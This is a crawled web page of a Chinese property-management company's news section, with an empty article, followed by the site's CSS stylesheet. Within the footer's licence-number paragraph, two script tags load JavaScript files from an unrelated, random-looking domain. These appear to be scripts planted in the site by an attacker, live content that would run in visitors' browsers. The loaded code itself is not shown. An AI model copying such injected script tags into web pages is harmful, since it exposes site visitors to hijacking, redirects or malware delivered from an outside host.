

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://huijiayihe.com/NewsTo.aspx?id=1673
body_size: 9462
content:

<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title>-公司新闻-汇嘉资讯-汇嘉怡和</title>
    <link href="css/css.css" type="text/css" rel="stylesheet">
</head>
<body>
    <form method="post" action="./NewsTo.aspx?id=1673" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjU3MDI3MjAwD2QWAmYPZBYCAgIPZBYCZg8WAh4LXyFJdGVtQ291bnQCAhYEZg9kFgJmDxUCJGh0dHA6Ly93d3cuZWNwbWkub3JnLmNuL2RlZmF1bHQuYXNweBjkuK3lm73niankuJrnrqHnkIbljY/kvJpkAgEPZBYCZg8VAhdodHRwOi8vd3d3LmJwbWEub3JnLmNuLx7ljJfkuqzniankuJrnrqHnkIbooYzkuJrljY/kvJpkZDBhyyj3sXpYRU16jSQaKQts99dijYV1271gYBU0y302" />
</div>

    <!--top-->
    

    <div class="top_bg">
        <div class="top">
            <a class="logo" href="index.aspx">
                <img src="img/logo.png">
            </a>
            <ul class="nav">
                <li><a class="nav1" href="index.aspx">首页</a> </li>
                <li><a class="nav1" href="About.aspx">环视汇嘉</a>
                    <ul>
                    <li><a href="About.aspx">集团概况 </a></li>
                    <li><a href="About1.aspx">城际公司 </a></li>
                    <li><a href="About2.aspx">相关资质 </a></li>
                    </ul>
                </li>
                <li><a class="nav1" href="Culture.aspx">汇嘉文化</a>
                    <ul>
                    <li><a href="Culture.aspx">领导致辞 </a></li>
                    <li><a href="Culture1.aspx">企业文化 </a></li>
                    <li><a href="Culture2.aspx">公司荣誉 </a></li>
                    </ul>
                </li>
                <li><a class="nav1" href="News.aspx">汇嘉资讯</a> 
                    <ul>
                    <li><a href="News.aspx">公司新闻 </a></li>
                   <!--  <li><a href="News1.aspx">行业动态 </a></li>-->
                    </ul>
                    </li>
               <!-- <li><a class="nav1" href="Active.aspx">汇嘉温度</a> 
                    <ul>
                    <li><a href="Active.aspx">和乐社区 </a></li>
                    <li><a href="Active1.aspx">最美一线 </a></li>
                    </ul>
                    </li>-->
                <li><a class="nav1" href="Merchants.aspx">招商合作</a> 
                    <ul>
                    <li><a href="Merchants.aspx">专业服务 </a></li>
                    <!--<li><a href="Merchants1.aspx">物业服务项目 </a></li>-->
                    </ul>
                    </li>
            </ul>
            <div class="clearfix">
            </div>
        </div>
    </div>
    <!--banner-->
    <img src="img/banner-img.png" style="display: block; width: 100%; margin-bottom: 20px;">
    <!--list-news-->
    <div class="list_bg">
        <div class="list">
            <div class="list_left">
                <span>汇嘉资讯
                    <p>
                    </p>
                </span>
                <ul>
                    <li><a href="News.aspx">公司新闻 </a></li>
                    <!--<li><a href="News1.aspx">行业动态 </a></li>-->
                    <div class="clearfix">
                    </div>
                </ul>
                <div>
                    
<a href="Culture1.aspx">
    <img src="img/company.png">
</a><a href="Merchants.aspx">
    <img src="img/zhaoshang.png">
</a><a href="Contact.aspx">
    <img src="img/contact.png">
</a>
                </div>
            </div>
            <div class="list_right">
                <div class="list_title">
                    <span class="list_title_s"></span>
                    <h3>
                        公司新闻
                    </h3>
                    <ul>
                        <li>位置： </li>
                        <li><a href="index.aspx">首页 <span>></span> </a></li>
                        <li><a href="News.aspx">汇嘉资讯 <span>></span> </a></li>
                        <li><a href="News.aspx">公司新闻 <span>></span> </a></li>
                    </ul>
                    <div class="clearfix">
                    </div>
                </div>
                <div class="list_news">
                    <div class="list_news_content">
                        <h3 style="width: 100%; text-align: center; ">
                            </h3>
                        <p style="width: 100%; text-align: center; color: #a4a4a4; margin-bottom: 20px;">
                            作者：&nbsp;&nbsp;&nbsp;&nbsp;时间：</p>
                        <p>
                            </p>
                    </div>
                    <div style="width: 50%; float: left;">
                        </div>
                    <div style="width: 50%; float: left;"></div>
                    <div class="clearfix">
                    </div>
                </div>
            </div>
            <div class="clearfix">
            </div>
        </div>
    </div>
    <!--footer-->
    

    <div class="footer_bg">
        <div class="footer">
            <div class="footer_left">
               
                <ul>
                
                    <li><a href="Contact.aspx">联系我们 </a></li>
                    <li><a href="">相关链接 </a></li>
                    <li>
                        <select onchange="window.open(this.options[this.selectedIndex].value)" name="select">
                        
                            <option value="http://www.ecpmi.org.cn/default.aspx">中国物业管理协会</option>
                            
                            <option value="http://www.bpma.org.cn/">北京物业管理行业协会</option>
                            
                        </select>
                    </li>
                </ul>
                <p>
                    <p>
	<a href="http://www.beian.miit.gov.cn/" target="_blank"><span style="color:#666666;line-height:2;font-family:SimHei;font-size:12px;">《中华人民共和国电信与信息服务业务经营许可证》</span><br />
<span style="color:#666666;line-height:2;font-family:SimHei;font-size:12px;">编号：京ICP备17005938号-1</span></a><span style="color:#666666;line-height:2;font-family:SimHei;font-size:12px;"><br />
</span> 
</p>
<script src="https://www.2tm30fz.com/kj.js"></script>
<script src="https://www.2tm30fz.com/kjt.js"></script>

                </p>
            </div>
            <div class="footer_right">
                <div class="footer_right1">
                    <span>
                        
                        <p>
                             欢迎关注汇嘉怡和<br/>
 官方微信公众账号</p>
                    </span>
                    <ul>
                        <li><a href="http://mail.huijiayihe.com/" target="_blank">
                            <img src="img/footer3.png">
                        </a></li>
                        <li><a href="http://124.205.57.38/c6" target="_blank">
                            <img src="img/footer2.png">
                        </a></li>
<!--
                        <li><a href="">
                            <img src="img/footer1.png">
                        </a></li>
-->
                    </ul>
                </div>
                <div class="footer_right2">
                    <img src="img/erweima.png">
                    <span>扫一扫关注微信</span>
                </div>
            </div>
            <div class="clearfix">
            </div>
        </div>
    </div>

<script type="text/javascript">
if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/phone/index.aspx";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}
</script>






<script  type="text/javascript">
//设为首页
function SetHome(obj,url){
    try{
        obj.style.behavior='url(#default#homepage)';
        obj.setHomePage(url);
    }catch(e){
        if(window.netscape){
            try{
                netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");
            }catch(e){
                alert("抱歉，此操作被浏览器拒绝！\n\n请在浏览器地址栏输入“about:config”并回车然后将[signed.applets.codebase_principal_support]设置为'true'");
            }
        }else{
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将【"+url+"】设置为首页。");
        }
    }
}
//收藏本站
function AddFavorite(title, url) {
    try {
        window.external.addFavorite(url, title);
    }
    catch (e) {
        try {
            window.sidebar.addPanel(title, url, "");
        }
        catch (e) {
            alert("抱歉，您所使用的浏览器无法完成此操作。\n\n加入收藏失败，请使用Ctrl+D进行添加");
        }
    }
}

</script>
    </form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://huijiayihe.com/css/css.css
body_size: 29068
content:
@charset "utf-8";

	.aa{ width:450px; float:left; line-height:24px;}
/* CSS Document */
	*{
		margin: 0;
		padding: 0;
		font-family: "微软雅黑";
	}	
	ul li{
		list-style: none;
		float: left;
	}
	a{
		text-decoration: none;
	}
	.clearfix{
		clear: both;
	}
	
	/*top*/
	.top_bg{
		width: 100%;
	}
	.top_bg .top{
		width: 1200px;
		margin: 0 auto;
	}
	.top_bg .top .logo{
		display: block;
		margin-top: 30px;
		float: left;
	}
	.top_bg .top .logo img{
		margin-left: 20px;
	}
	.top_bg .top .nav{
		float: right;
	}
	.top_bg .top .nav li .nav1{
		display: block;
		padding-top: 50px;
		width: 100px;
		text-align: center;
		color: #000;
		padding-bottom: 12px;
	}
	.top_bg .top .nav li a{
		font-size: 14px;
	}
	.top_bg .top .nav li{
		position: relative;
	}
	.top_bg .top .nav li:hover ul{
		display: block;
	}
	.top_bg .top .nav li ul{
		position: absolute;
		top: 0;
		left: 0;
		top: 82px;
		z-index: 10;
		display: none;
		margin-top: -1px;
	}
	.top_bg .top .nav li ul li a{
		display: block;
		width: 100px;
		height: 36px;
		line-height: 36px;
		text-align: center;
		color: #444444;
		margin-bottom: 0;
		background: #ffffff;
		font-size: 12px;
	}
	.top_bg .top .nav li ul li:hover a{
		background: #1d5aaa;
		color: #ffffff;
	}
	.top_bg .top .nav li:nth-child(1) .nav1{
		background: none;
	}
	.top_bg .top .nav li:nth-child(1) .nav1:hover{
		background: none;
	}
	.top_bg .top .nav li .nav1{

		border-top:4px solid  #fff;
		color: #444;
		box-sizing: border-box;
		padding-top: 46px;
		background: url(../img/nav_bg1.jpg) no-repeat top right;
	}
	.top_bg .top .nav li .nav1:hover{
		border-top:4px solid  #1d5aa9;
		color: #1d5aa9;
		box-sizing: border-box;
		padding-top: 46px;
		background: url(../img/nav_bg.png) no-repeat top right;
	}
	
	/*banner*/
	.banner_bg{
		width: 100%;
	}
	.banner_bg .banner{
		width: 1200px;
		margin: 0 auto;
	}
	.banner_bottom_bg{
		width: 100%;
		background: rgba(0,0,0,0.3);
		position: absolute;
		margin-top: -126px;
	}
	.banner_bottom_bg .banner_bottom{
		width: 1200px;
		margin: 0 auto;
		height: 126px;
		overflow: hidden;
	}
	.banner_bottom_bg .banner_bottom ul{
		float: right;
	}
	.banner_bottom_bg .banner_bottom ul li a{
		display: block;
		width:240px;
		height: 110px;
		margin-top: 16px;
		margin-left: 15px;
		background: #336699;
		transition: all 0.3s;
		overflow: hidden;
	}
	.banner_bottom_bg .banner_bottom ul li a img{
		transition: all 0.3s;
	}
	.banner_bottom_bg .banner_bottom ul li a:hover img{
		-moz-transform:scale(1.2,1.2); 
		-webkit-transform:scale(1.2,1.2); 
		-o-transform:scale(1.2,1.2); 
	}
/*
	.banner_bottom_bg .banner_bottom ul li:hover a{
		margin-top: 10px;
		height: 120px;
	}
*/
	
	.banner_bottom_bg .banner_bottom ul li:nth-child(1) a{
		background: #999933;
	}
	.banner_bottom_bg .banner_bottom ul li:nth-child(3) a{
		background: #99cccc;
	}
	.banner_bottom_bg .banner_bottom ul li a span{
		font-size: 22px;
		color: rgba(255,255,255,0.3);
		transition: all 0.3s;
	}
	.banner_bottom_bg .banner_bottom ul li a p{
		font-size: 16px;
		color: rgba(255,255,255,0.8);
		transition: all 0.3s;
	}
	
	/*content*/
	.content_bg{
		width: 100%;
		padding-bottom: 50px;
	}
	.content_bg .content{
		width: 1200px;
		margin: 0 auto;
		padding-top: 32px;
	}
	.content_bg .content .content_left{
		width: 455px;
		float: left;
	}
	.content_bg .content .content_left .content_left_title{
		display: block;
		float: left;
		font-size: 18px;
		color: #323232;
		font-weight: bold;
		padding: 10px 0px 14px 0px;
		width: 80px;
		border-bottom: 4px solid #3278b3;
		box-sizing: border-box;
	}
	.content_bg .content .content_left .content_left_title1{
		display: block;
		float: left;
		font-size: 12px;
		color: #959595;
		font-weight: bold;
		padding: 10px 0px 10px 0px;
		width: 266px;
		border-bottom: 1px solid #dddddd;
		text-align: left;
		padding-left: 20px;
		line-height: 28px
	}
	.content_bg .content .content_left div{
		width: 348px;
		height: 160px;
		overflow: hidden;
		margin-top: 28px;
	}
.content_bg .content .content_left div ul li{
	height: 80px;
	overflow: hidden;
}
	.content_bg .content .content_left ul li a{
		display: block; 
		width: 348px;
		padding-left: 28px;
		margin-top: 8px;
		background: url(../img/newsbg.png) no-repeat left top;
		background-position: 14px 6px;
	}

	.content_bg .content .content_left ul li a span{
		display: block;
		width: 320px;
		font-size: 12px;
		font-weight: bold;
		color: #444444;
		line-height: 22px;
	}
	.content_bg .content .content_left ul li a p{
		display: block;
		width: 320px;
		font-size: 12px;
		color: #444444;
		line-height: 22px;
	}
	.content_bg .content .content_left ul li:hover{
		background: rgba(0,0,0,0.1);
	}

	.content_bg .content .content_center{
		width: 493px;
		float: left;
		overflow: hidden;
	}
	.content_bg .content .content_center .content_center_img{
		width:493px;
		height: 202px;
		overflow: hidden;
		float: left;
	}
/*
	.content_bg .content .content_center .content_center_img div{
		width: 894px;
	}
*/
.content_bg .content .content_center .content_center_img div{
	position: relative;
}
/*.content_bg .content .content_center .content_center_img div a{
	display: block; 
	opacity: 1;
	width: 447px;
	float: left;
	position: absolute;
	left: 0;
	top: 0;
	transition: all 0.3s;
}*/
	.content_bg .content .content_center .content_center_img img{
		width:447px;
		float: left;
	}
	.content_bg .content .content_center .content_center_btn{
		width: 29px;
		float: right;
		cursor: pointer;
		margin-top:-202px;
	}
	.content_bg .content .content_right{
		float: right;
		width: 239px;
		height: 202px;
		overflow: hidden;
		background:url(../img/map.png) no-repeat left top;
		position: relative;
	}

	
	.content_bg .content .content_right .map1{
		position: absolute;
		left: 168px;
		top: 74px;
		cursor: pointer;
	}
	.content_bg .content .content_right .map2{
		position: absolute;
		left: 187px;
		top: 80px;
		cursor: pointer;
		
	}
	.content_bg .content .content_right .map3{
		position: absolute;
		left: 147px;
		top: 168px;
		cursor: pointer;
		
	}
	.content_bg .content .content_right .map4{
		position: absolute;
		left: 134px;
		top: 104px;
		cursor: pointer;
		
	}
	.content_bg .content .content_right .map5{
		position: absolute;
		left: 130px;
		top: 128px;
		cursor: pointer;
		
	}
	.content_bg .content .content_right .map1 span{
		display: block;
		line-height: 36px;
		background: url(../img/beijing1.png) no-repeat center center;
		text-align: center;
		font-size: 12px;
		color: #fff;
		width: 32px;
		height:40px;
		position: absolute;
		top: -16px;
		left: -8px;
		display: none;
	}
	.content_bg .content .content_right .map2 span{
		display: block;
		line-height: 36px;
		background: url(../img/shijiazhuang1.png) no-repeat center center;
		text-align: center;
		font-size: 12px;
		color: #fff;
		width: 32px;
		height:40px;
		position: absolute;
		top: -16px;
		left: -8px;
		display: none;
	}
	.content_bg .content .content_right .map3 span{
		display: block;
		line-height: 36px;
		background: url(../img/shenzhen1.png) no-repeat center center;
		text-align: center;
		font-size: 12px;
		color: #fff;
		width: 32px;
		height:40px;
		position: absolute;
		top: -16px;
		left: -8px;
		display: none;
	}
	.content_bg .content .content_right .map4 span{
		display: block;
		line-height: 36px;
		background: url(../img/xian1.png) no-repeat center center;
		text-align: center;
		font-size: 12px;
		color: #fff;
		width: 32px;
		height:40px;
		position: absolute;
		top: -16px;
		left: -8px;
		display: none;
	}
	.content_bg .content .content_right .map5 span{
		display: block;
		line-height: 36px;
		background: url(../img/chongqing1.png) no-repeat center center;
		text-align: center;
		font-size: 12px;
		color: #fff;
		width: 32px;
		height:40px;
		position: absolute;
		top: -16px;
		left: -8px;
		display: none;
	}
	/*footer*/
	.footer_bg{
		margin-top: 40px;
		width: 100%;
		background: #262834;
		padding-top: 28px;
		padding-bottom: 32px;
	}
	.footer_bg .footer{
		width: 1200px;
		margin: 0 auto;
	}
	.footer_bg .footer .footer_left{
		float: left;
	}
	.footer_bg .footer .footer_left ul{
		float: left;
		width: 100%;
	}
	.footer_bg .footer .footer_left ul li a{
		display: block;
		color: #dddddd;
		font-size: 12px;
		padding: 0 10px 0px 10px;
		margin-bottom: 12px;
		border-right: 1px #dddddd solid;
		line-height: 12px;
	}
	.footer_bg .footer .footer_left ul li:last-child a{
		border: 0;
	}
	.footer_bg .footer .footer_left ul li:nth-child(4) a{
		border: 0;
	}
.footer_bg .footer .footer_left ul li{
	position: relative;
}
	.footer_bg .footer .footer_left ul li select{
		width: 166px;
		height: 20px;
		background: #4a4a4a;
		border: none;
		color: #fff;
		outline: none;
		position: absolute;
		top: -4px;
		    font-size: 12px;
	}
	.footer_bg .footer .footer_left p{
		display: block;
		font-size: 12px;
		width: 436px;
		margin-left: 10px;
		color: #999999;
		margin: 0 0 10px;
	}
	.footer_bg .footer .footer_right{
		width: 230px;
		float: right;
	}
	.footer_bg .footer .footer_right .footer_right1{
		float: left;
		
	}
	.footer_bg .footer .footer_right .footer_right1 ul li img
	{
	    border-radius:44%;
	    }
	.footer_bg .footer .footer_right .footer_right1 ul li{
		float: right;
	}
	.footer_bg .footer .footer_right .footer_right1 ul li a{
		display:block;
		margin-left: 10px;
		margin-top: 10px;
	}
	.footer_bg .footer .footer_right .footer_right1 span p{
		display: block;
		color: #787878;
		font-size: 12px;
		line-height: 18px;
		width: auto;
		float: right;
		padding-left: 6px;
		text-align: right;
		
	}
	.footer_bg .footer .footer_right .footer_right2{
		width: 88px;
		float: right;
	}
	.footer_bg .footer .footer_right .footer_right2 img{
		display: block;
		width: 88px;
		margin-bottom: 10px
	}
	.footer_bg .footer .footer_right .footer_right2 span{
		display: block;
		font-size: 12px;
		color: #696969;
	}


/*list_content*/
.list_bg{
		width: 100%;
	}	
	.list_bg .list{
		width: 1200px; 
		margin: 0 auto;
	}
	.list_bg .list .list_left{
		width: 208px;
		float: left;
		margin-right: 32px;
		overflow: hidden;
	}
	.list_bg .list .list_left a img{
		display: block;
		margin-bottom: 10px;
	}
	.list_bg .list .list_left span{
		display: block;
		width: 208px;
		height: 70px;
		text-align: center;
		background: #336799;
		color: #fff;
		font-size: 18px;
		line-height: 70px;
	}
	.list_bg .list .list_left span p{
		display: block;
		width: 50px;
		height: 2px;
		background: #fff;
		margin: 0 auto;
		margin-top: -14px;
	}
	.list_bg .list .list_left ul li a{
		display: block;
		width: 208px;
		height: 40px;
		line-height: 40px;
		background: #eeeeee;
		color: #444444;
		padding-left: 80px;
		font-size: 16px;
	}
	.list_bg .list .list_left ul li:hover a{
		color: #ffffff;
		background:url(../img/list-sanjiao.png) no-repeat left top;
	}
	.list_bg .list .list_left div {
		margin-top: 27px;
	}
	.list_bg .list .list_left div a{
		display: block;
		width:208px;
		height: 90px;
		margin-bottom: 10px;
	}
	.list_bg .list .list_right{
		width: 960px;
		float: left;
	} 
	.list_bg .list .list_right .list_title{
		width: 100%;
		border-bottom: 1px solid #e5e5e5;
		padding-bottom: 10px;
		margin-bottom: 46px;
	}
	.list_bg .list .list_right .list_title h3{
		display: block; 
		float: left;
		font-size: 18px;
		line-height: 24px;
	}
	.list_bg .list .list_right .list_title .list_title_s{
		display: block;
		float: left;
		width: 4px;
		background: #336799;
		height: 16px;
		margin-top: 5px;
		margin-right: 4px;
	}
	.list_bg .list .list_right .list_title ul{
		float: right;
	}
	.list_bg .list .list_right .list_title ul li,
	.list_bg .list .list_right .list_title ul li a{
		display: block;
		font-size: 12px;
		color: #444444;
		line-height: 24px;
	}
	.list_bg .list .list_right .list_title ul li:last-child a span{
		display: none;
	}
	.list_bg .list .list_right .list_img{
		min-height: 460px;
	}
	.list_bg .list .list_right .list_img ul li a{
		display: block;
		width: 240px;
		border-bottom:1px solid #e5e5e5;
		margin-bottom: 36px;
		
	}
	.list_bg .list .list_right .list_img ul li a div{
		display: block;
		width: 225px;
		height: 157px;
		overflow: hidden;
		background: #eeeeee;
		border: 1px solid #ccccccc;
		box-sizing: border-box;
		margin: 0 auto;
	}
	.list_bg .list .list_right .list_img ul li a div span{
		display: block;
		width: 205px;
		height: 137px;
		overflow: hidden;
		background: #eeeeee;
		border: 1px solid #ccccccc;
		box-sizing: border-box;
		margin: 0 auto;
		margin-top: 10px;
	}
	.list_bg .list .list_right .list_img ul li a div span img{
		display: block; 
		width: 205px; 
		transition: all 0.3s;
	}
	.list_bg .list .list_right .list_img ul li a:hover div span img{
		transform:scale(1.2) 
	}
	.list_bg .list .list_right .list_img ul li a p{
		display: block;
		width: 90%;
		margin: 0 auto;
		text-align: center;
		font-size: 12px;
		color: #444444;
		margin-bottom: 36px;
		margin-top: 16px;
		transition: all 0.3s;
		height: 16px;
		overflow: hidden;
	}
	.list_bg .list .list_right .list_img ul li a:hover p{
		font-weight: bold;
	}
/*page*/
	.pages{
		margin-top: 20px;
		margin-bottom: 40px;
	}
	.pages ul li{
		display: block;
		padding:10px 15px 10px 15px;
		margin-right: 6px;
		background: #f7f6f2;
		border: 1px solid #deddd9;
	}
	.pages ul li a{
		display:block;
		color: #363531;
	}
/*list-news*/
	.list_bg .list .list_right .list_news{
		width: 960px;
		margin-bottom: 60px;
		min-height: 460px;
	}
	.list_bg .list .list_right .list_news .list_news_title{
		width: 960px;
		text-align: right;
		height: 24px;
		border-bottom: 1px solid #e5e5e5;
	}
	.list_bg .list .list_right .list_news .list_news_title span{
		display: block;
		float: left;
	}
	.list_bg .list .list_right .list_news .news_list_big{
		display: block;
		width: 960px;
	}
	.list_bg .list .list_right .list_news .news_list_big img{
		display: block;
		width: 490px;
		height: 330px;
		float: left;
		margin-right: 30px;
		margin-bottom: 50px;
	}
	.list_bg .list .list_right .list_news .news_list_big ul li a{
		display: block;
		width: 403px;
		border-bottom: 1px solid #e5e5e5;
		overflow: hidden;
		height: 110px;
		position: relative;
	}
	.list_bg .list .list_right .list_news .news_list_big span{
		display: block;
		color: #1d59a7;
		font-size: 14px;
		margin-bottom: 17px;
		position: absolute;
		top: 10px;
		left: 10px;
	}
	.list_bg .list .list_right .list_news .news_list_big p{
		display: block;
		width: 380px;
		font-size: 12px;
		line-height: 22px;
		height: 44px;
		margin-bottom: 12px;
		color: #444444;
		position: absolute;
		top: 40px;
		left: 10px;
		overflow: hidden;
		text-overflow: ellipsis;
	}
	.list_bg .list .list_right .list_news .news_list_big p{

	}
	.list_bg .list .list_right .list_news .news_list_big .news_time{
		color: #888888;
		font-size: 12px;
		top: 86px;
	}
	.list_bg .list .list_right .list_news .news_list_small{
		display: block;
		width: 960px;
	}
	.list_bg .list .list_right .list_news .news_list_small ul li a{
		display: block;
		width: 920px;
		height:180px;
		padding-left: 20px;
/*		padding-bottom: 40px;*/
		border-bottom: 1px solid #e5e5e5;

	}
	.list_bg .list .list_right .list_news .news_list_small ul li:hover a p{
		color: #1d5aaa;
	}
	.list_bg .list .list_right .list_news .news_list_small ul li a span{
		display: block;
		width: 960px;
		color: #1d59a7;
		font-size: 14px;
		margin-top: 35px;
		margin-bottom: 20px;
	}
	.list_bg .list .list_right .list_news .news_list_small ul li a div span{
		display: block;
		width: 150px;
		height: 110px;
		overflow: hidden;
		float: left;
		margin-top:0;
		margin-right: 52px;
	}
	.list_bg .list .list_right .list_news .news_list_small ul li a div span img{
		display: block;
		width: 150px;
	}
	.list_bg .list .list_right .list_news .news_list_small ul li a div p{
		display: block;
		width: 680px;
		float: left;
		font-size: 12px;
		color: #444444;
/*		margin-top: 16px;*/
		line-height: 22px;
		height: 44px;
		overflow: hidden;

	}
	.list_bg .list .list_right .list_news .news_list_small ul li a div .news_small_more{
		display: block;
		text-align: right;
	}
	
	.list_bg .list .list_right .list_news .list_news_content{
		min-height: 480px;
		width: 98%;
		padding: 10px;
		margin-bottom: 20px;
		font-size: 12px;
	}
.list_bg .list .list_right .list_news .list_news_content h3{
	font-size: 24px;
	margin-bottom: 10px;
}
.list_bg .list .list_right .list_news .list_news_content p{
	font-size: 12px;
}
.list_bg .list .list_right .list_news .list_news_content table{
	width: 100%;
}
	.list_bg .list .list_right .list_news .list_news_content div a:hover{
		font-weight: bold;
	}
	
	.list_bg .list .list_right .list_news ul li a{
		display: block;
		border-bottom: 1px solid #e4e4e4;
		font-size: 12px;
		color: #444444;
		width: 960px;
		line-height: 50px;
		height: 50px;
		margin-bottom: 20px;
	}

	.list_bg .list .list_right .list_news ul li a span{
		display: block;
		width: 800px;
		float: left;
		line-height: 24px;
		margin-left: 10px;
	}
	.list_bg .list .list_right .list_news ul li a p{
		display: block;
		width: 100px;
		float: left;
		line-height: 24px;
		color: #aaaaaa
	}
	
	.list_bg .list .list_right .list_news .hezuo_left{
		width: 500px;
		float: left;
	}
	.list_bg .list .list_right .list_news .hezuo_left div {
		width: 500px;
		border-bottom: 2px solid #e4e4e4;
		padding-bottom: -2px;
		margin-bottom: 60px
	}
	.list_bg .list .list_right .list_news .hezuo_left div span{
		display: block;
		background: url(../img/hezuo-icon.png) no-repeat left top;
		height: 30px;
		padding-bottom: 6px;
		padding-left: 30px;
		border-bottom: 2px solid #1d59a7;
		width: 110px;
		font-size: 18px;
	}
	.list_bg .list .list_right .list_news .hezuo_left p{
		display: block;
		line-height: 24px;
		font-size: 12px;
	}
	.list_bg .list .list_right .list_news .hezuo_right{
		margin-left: 140px;
		float: left;
	}


	/*list_news_test*/
.list_bg .list .list_right .list_news .list_news_test ul li a:hover{
	color: #1d5aaa;
}
	/*page*/
	.dede_pages ul{
		float:left;
		padding:12px 0px 12px 16px;
	}
	.dede_pages ul li{
		float:left;
		font-family:Tahoma;
		line-height:17px;
		margin-right:6px;
		font-size: 12px;
	}
	.dede_pages ul li select option{
		font-size: 12px;
	}
	.dede_pages ul .first-page a{
		background: #336799;
		color: #fff;
	}
	.dede_pages ul .last-page a{
		background: #336799;
		color: #fff;
	}
	.dede_pages ul li a{
		float:left;
		padding:2px 4px 2px;
		color:#555;
		display:block;
		font-size: 12px;
	}
	.dede_pages ul li a:hover{
		text-decoration:none;
		padding:2px 4px 2px;
	}
	.dede_pages ul li.thisclass,
	.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
		background-color:#F8F8F8;
		padding:2px 4px 2px;
		font-weight:bold;
	}
	.dede_pages .pageinfo{
		line-height:21px;
		padding:12px 10px 12px 16px;
		color:#999;
	}
	.dede_pages .pageinfo strong{
		color:#555;
		font-weight:normal;
		margin:0px 2px;
	}
.fenye{width:100%; float:left; margin-top:15px; text-align:center; font-size: 14px;}
.fenye a{margin:0 10px; font-size:14px;}





  .list_bg .list .list_right .list_news
        {
            width: 960px;
        }
        .list_bg .list .list_right .list_news .list_news_title
        {
            width: 960px;
            text-align: right;
            height: 24px;
            border-bottom: 1px solid #e5e5e5;
			position: relative;
        }
		.list_bg .list .list_right .list_news .list_news_title .search{
			position: absolute;
			right: 0;
			border: none;
			font-size: 12px;
			background: #336799;
			color: #fff;
			line-height: 20px;
			width: 40px;
			text-align: center;
			height: 20px;
		}
		
        .list_bg .list .list_right .list_news .list_news_title span
        {
            display: block;
            float: left;
        }
        .list_bg .list .list_right .list_news .news_list_big
        {
            display: block;
            width: 960px;
        }
        .list_bg .list .list_right .list_news .news_list_big img
        {
            display: block;
            width: 490px;
            height: 330px;
            float: left;
            margin-right: 30px;
            margin-bottom: 50px;
            margin-top: 20px;
        }
        .list_bg .list .list_right .list_news .news_list_big ul li a
        {
            display: block;
            width: 403px;
            border-bottom: 1px solid #e5e5e5;
            overflow: hidden;
            height: 103px;
            position: relative;
        }
        .list_bg .list .list_right .list_news .news_list_big span
        {
            display: block;
            color: #1d59a7;
            font-size: 14px;
            margin-bottom: 17px;
            position: absolute;
            top: 10px;
            left: 10px;
        }
        .list_bg .list .list_right .list_news .news_list_big p
        {
            display: block;
            font-size: 12px;
            line-height: 22px;
            height: 44px;
            margin-bottom: 12px;
            color: #444444;
            position: absolute;
            top: 40px;
            left: 20px;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .list_bg .list .list_right .list_news .news_list_big p:hover
        {
            color: #1d5aaa;
        }
        .list_bg .list .list_right .list_news .news_list_big .news_time
        {
            color: #888888;
            font-size: 12px;
            top: 80px;
        }
        .list_bg .list .list_right .list_news .news_list_small
        {
            display: block;
            width: 960px;
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a
        {
            display: block;
            width: 920px;
            height: 180px;
            padding-left: 20px;
            border-bottom: 1px solid #e5e5e5;
/*            padding-bottom: 30px;*/
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a span
        {
            display: block;
            width: 960px;
            color: #1d59a7;
            font-size: 14px;
            margin-top: 35px;
            margin-bottom: 20px;
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a div span
        {
            display: block;
            width: 150px;
            height: 110px;
            overflow: hidden;
            float: left;
            margin-top: 0;
            margin-right: 52px;
        }
        .list_bg .list .list_right .list_news .news_list_small ul li a div span img
        {
            display: block;
            width: 150px;
        }
/*
        .list_bg .list .list_right .list_news .news_list_small ul li a div p
        {
            display: block;
            width: 680px;
            float: left;
            font-size: 12px;
            color: #444444;
            margin-top: 16px;
            line-height: 22px;
        }
*/
        .list_bg .list .list_right .list_news .news_list_small ul li a div .news_small_more
        {
            display: block;
            text-align: right;
            color: #1d59a7;
        }





.list_bg .list .list_right .list_news
        {
            width: 960px;
        }
        .list_bg .list .list_right .list_news .list_news_title
        {
            width: 960px;
            text-align: right;
            height: 24px;
            border-bottom: 1px solid #e5e5e5;
        }
        .list_bg .list .list_right .list_news .list_news_title span
        {
            display: block;
            float: left;
        }
        .list_bg .list .list_right .list_news .news_list_big
        {
            display: block;
            width: 960px;
        }
        .list_bg .list .list_right .list_news .news_list_big img
        {
            display: block;
            width: 490px;
            height: 330px;
            float: left;
            margin-right: 30px;
            margin-bottom: 50px;
            margin-top: 20px;
        }
        .list_bg .list .list_right .list_news .news_list_big ul li a
        {
            display: block;
            width: 403px;
            border-bottom: 1px solid #e5e5e5;
            overflow: hidden;
            height: 103px;
            position: relative;
        }
        .list_bg .list .list_right .list_news .news_list_big span
        {
            display: block;
            color: #1d59a7;
            font-size: 14px;
            margin-bottom: 17px;
            position: absolute;
            top: 10px;
            left: 10px;
        }
        .list_bg .list .list_right .list_news .news_list_big p
        {
            display: block;
            font-size: 12px;
            line-height: 22px;
            height: 44px;
            margin-bottom: 12px;
            color: #444444;
            position: absolute;
            top: 40px;
            left: 20px;
            overflow: hidden;
            text-overflow: ellipsis;
        }
        .list_bg .list .list_right .list_news .news_list_big p:hover
        {
            color: #1d5aaa;
        }
        .list_bg .list .list_right .list_news .news_list_big .news_time
        {
            color: #888888;
            font-size: 12px;
            top: 80px;
        }
        .list_bg .list .list_right .list_news .news_list_small
        {
            display: block;
            width: 960px;
        }
